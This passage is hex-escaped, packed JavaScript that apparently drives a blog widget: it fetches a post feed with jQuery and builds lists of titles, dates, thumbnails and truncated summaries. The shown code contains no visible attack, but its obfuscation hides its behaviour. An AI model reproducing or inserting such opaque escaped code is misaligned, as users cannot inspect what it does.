x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x45\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x77\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x73\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x4b\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x37\x4c\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x34\x72\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x37\x5a\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6f\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x70\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x73\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x62\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x2c\x34\x75\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x54\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x75\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x